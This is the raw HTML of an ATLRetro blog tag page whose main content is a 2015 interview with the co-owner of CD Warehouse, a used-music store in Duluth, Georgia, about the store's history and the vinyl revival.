

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/kurt-cobain/
body_size: 19443
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Kurt Cobain &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Kurt Cobain Tag Feed" href="https://atlretro.com/tag/kurt-cobain/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/9303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=39D00E458DA9D62C052E877F3F9D7ED4');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Kurt Cobain"/>
  <meta property="og:url" content="https://atlretro.com/tag/kurt-cobain/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kurt Cobain"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/kurt-cobain/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2015/12/19/shop-around-silver-disks-cd-warehouse-delivers-the-ghosts-of-multimedia-past-for-a-season-to-remember/">Shop Around:  Silver Disks: CD Warehouse Delivers the Ghosts of Multimedia Past for a Season to Remember</a></h2>
            Posted on: <strong>Dec 19th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p class="p1"><span class="s1"><em> <img fetchpriority="high" decoding="async" class="alignright size-full wp-image-14646" src="https://www.atlretro.com/wp-content/uploads/2015/12/cdw5.jpg" alt="cdw5" width="400" height="533" srcset="https://atlretro.com/wp-content/uploads/2015/12/cdw5.jpg 400w, https://atlretro.com/wp-content/uploads/2015/12/cdw5-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />By Geoff Slade</em><br />
<em>Contributing Writer</em></span></p>
<p class="p1"><span class="s1">For those of you with Christmas shopping left to do, <strong><a href="https://www.cdwarehouseatl.com/"><span class="s2">CD Warehouse</span></a></strong> in Duluth has something for all but the Scroogiest Retro media fan on anyone’s list. And Scrooge himself didn’t even get any gifts until he lightened up. Besides, who doesn’t like either music, movies or video games? No one reading this, I’m sure. They also have tons of TV series box sets, new and old.</span></p>
<p class="p1"><span class="s1"><strong>David Kirk</strong> and business partner <strong>Dennis Harrington</strong> opened the flagship store on April 24, 1994 (a location in Roswell and one in Kennesaw came later), when MP3s were still science fiction and vinyl records were relics.</span></p>
<p class="p1"><span class="s1">And consider the state of popular music in April of 1994. <strong><span class="s2"><a href="https://www.allmusic.com/album/the-division-bell-mw0000113053" target="_blank">THE DIVISION BELL</a></span></strong> by <strong><a href="https://www.allmusic.com/artist/pink-floyd-mn0000346336/biography"><span class="s2">Pink Floyd</span></a></strong> was the bestselling album in the country the week CD Warehouse first opened. It was also the same month <strong><a href="https://www.allmusic.com/artist/kurt-cobain-mn0000095243/biography"><span class="s2">Kurt Cobain</span></a></strong> died and <strong><a href="https://www.allmusic.com/artist/frank-sinatra-mn0000792507/biography"><span class="s2">Frank Sinatra</span></a></strong> performed for the last time publicly. <strong><a href="https://www.allmusic.com/artist/jerry-garcia-mn0000328288/biography"><span class="s2">Jerry Garcia</span></a>, <a href="https://www.allmusic.com/artist/2pac-mn0000921895/biography"><span class="s2">Tupac Shakur</span></a></strong> and </span><strong><span class="s2">Selena</span></strong><span class="s1"> were still alive. And future used-bin staples <strong><a href="https://www.allmusic.com/artist/hootie-the-blowfish-mn0000262794/biography"><span class="s2">Hootie &amp; the Blowfish</span></a>, <a href="https://www.allmusic.com/artist/korn-mn0000112789/biography"><span class="s2">Korn</span></a></strong> and <strong><a href="https://www.allmusic.com/artist/bush-mn0000639056/biography"><span class="s2">Bush</span></a> </strong>had yet to release their debuts.</span></p>
<p class="p1"><span class="s1">Dave took a few minutes recently to chat with AtlRetro about the store and how CD Warehouse has survived an unpredictable era in the music industry.</span></p>
<p class="p1"><span class="s1"><i><strong>ATLRetro:</strong> Do you remember the first CD sold from the store?</i></span></p>
<p class="p3"><span class="s1"><strong>Dave Kirk:</strong> Our first customers were three guys from Ohio.  They were driving to Atlanta for <strong><a href="https://en.wikipedia.org/wiki/Freaknik"><span class="s3">Freak-Nik</span></a></strong> and were in need of the <strong><a href="https://www.allmusic.com/artist/biz-markie-mn0000107294"><span class="s3">Biz Markie</span></a></strong> CD.<br />
</span><span class="s1"><br />
<img decoding="async" class="alignleft size-full wp-image-14642" src="https://www.atlretro.com/wp-content/uploads/2015/12/cdw4.jpg" alt="cdw4" width="450" height="401" srcset="https://atlretro.com/wp-content/uploads/2015/12/cdw4.jpg 450w, https://atlretro.com/wp-content/uploads/2015/12/cdw4-300x267.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><i>How did you get into the retail music business in the first place? Is it something you always wanted to do?<br />
</i></span></p>
<p class="p3"><span class="s1">Dennis and I were both working for large corporations and couldn&#8217;t see ourselves doing the same thing for another 30 years.  So, we cashed in our 401ks and opened the first store.  We both had a love of music and would spend our lunches hanging out in record stores.</span></p>
<p class="p3"><span class="s1"><i>Why Duluth?</i></span><span class="s4"><br />
</span></p>
<p class="p3"><span class="s1">The CD business was replacing the album and <a href="https://en.wikipedia.org/wiki/Compact_Cassette"><span class="s3">cassette</span></a> as the main sales force. There were some used CD stores inside the perimeter but not many outside, so that is where we concentrated our efforts.<br />
</span></p>
<p class="p1"><span class="s1"><i>How close to reality is <strong><a href="https://www.youtube.com/watch?v=oyC0gcMD8O8" target="_blank">HIGH FIDELITY</a></strong></i><i>?</i></span></p>
<p class="p3"><span class="s1">It&#8217;s probably the movie that gets closest to the actual happenings in a record store. The constant conversations of which album is the best. What group was the more influential? Top 10 lists. “Have you heard the song from this new group from England?” Those are the kind of things we hear all day. And then of course we head out to the local venues to check out the shows.</span></p>
<p class="p1"><span class="s1"><i><img decoding="async" class="alignright size-medium wp-image-14643" src="https://www.atlretro.com/wp-content/uploads/2015/12/cdw2-262x300.jpg" alt="cdw2" width="262" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/cdw2-262x300.jpg 262w, https://atlretro.com/wp-content/uploads/2015/12/cdw2.jpg 400w" sizes="(max-width: 262px) 100vw, 262px" />Most ATLRetro readers are no doubt familiar with secondhand music stores, but could you describe the process of buying and selling items at CD Warehouse? How has the business evolved in 20 years?</i></span></p>
<p class="p3"><span class="s1">We started out as a used CD store that also sold posters.  As the technology has changed, we have adapted to buying and selling DVDs, Blu-Rays, games and vinyl.  Our selection of new releases is limited to the top sellers, but we will gladly make a special order if you cannot find what you need in the store.</span></p>
<p class="p1"><i><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14644" src="https://www.atlretro.com/wp-content/uploads/2015/12/cdw3-254x300.jpg" alt="cdw3" width="254" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/cdw3-254x300.jpg 254w, https://atlretro.com/wp-content/uploads/2015/12/cdw3.jpg 300w" sizes="auto, (max-width: 254px) 100vw, 254px" />While album sales in every other medium, including digital downloads, have fallen significantly over the past 15 years (seriously, check</i><a href="https://gloriousnoise.com/2015/music-sales-over-the-years-2014-year-end-soundscan-data"><i> </i><span class="s2"><i>this</i></span></a><i> out), vinyl sales continue to rise, with fans of all ages and tastes. Why is it so popular?</i></p>
<p class="p3"><span class="s1">We are an independent store and have the privilege to participate in <strong><a href="https://recordstoreday.com/"><span class="s3">Record Store Day</span></a></strong>. The bands produce some very unique and collectable merchandise that creates a lot of buzz among our customers. The excitement for this event continues to grow every year.</span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/biz-markie/" rel="tag">Biz Markie</a>, <a href="https://atlretro.com/tag/cassette/" rel="tag">cassette</a>, <a href="https://atlretro.com/tag/cd/" rel="tag">cd</a>, <a href="https://atlretro.com/tag/cd-warehouse/" rel="tag">CD Warehouse</a>, <a href="https://atlretro.com/tag/david-kirk-dennis-harrington/" rel="tag">David Kirk. Dennis Harrington</a>, <a href="https://atlretro.com/tag/duluth/" rel="tag">Duluth.</a>, <a href="https://atlretro.com/tag/dvd/" rel="tag">DVD</a>, <a href="https://atlretro.com/tag/frank-sinatra/" rel="tag">Frank Sinatra</a>, <a href="https://atlretro.com/tag/freaknik/" rel="tag">Freaknik</a>, <a href="https://atlretro.com/tag/geoff-slade/" rel="tag">Geoff Slade</a>, <a href="https://atlretro.com/tag/jerry-garcia/" rel="tag">Jerry Garcia</a>, <a href="https://atlretro.com/tag/kurt-cobain/" rel="tag">Kurt Cobain</a>, <a href="https://atlretro.com/tag/lp/" rel="tag">LP</a>, <a href="https://atlretro.com/tag/pink-floyd/" rel="tag">Pink Floyd</a>, <a href="https://atlretro.com/tag/record-store-day/" rel="tag">record store day</a>, <a href="https://atlretro.com/tag/records/" rel="tag">records</a>, <a href="https://atlretro.com/tag/secondhand/" rel="tag">secondhand</a>, <a href="https://atlretro.com/tag/selena/" rel="tag">Selena</a>, <a href="https://atlretro.com/tag/tape/" rel="tag">tape</a>, <a href="https://atlretro.com/tag/the-division-bell/" rel="tag">The Division Bell</a>, <a href="https://atlretro.com/tag/tupac-shakur/" rel="tag">Tupac Shakur</a>, <a href="https://atlretro.com/tag/used/" rel="tag">used</a>, <a href="https://atlretro.com/tag/video/" rel="tag">video</a>, <a href="https://atlretro.com/tag/vinyl/" rel="tag">Vinyl</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2015/04/01/koolkatsexbbq/">Kool Kat of the Week: SEX BBQ’s Kate Jan Gets Scandalous Turning Up the Heat With a Debut Album, SEX NOIR CITY, and a Saucy Shindig at the Drunken Unicorn</a></h2>
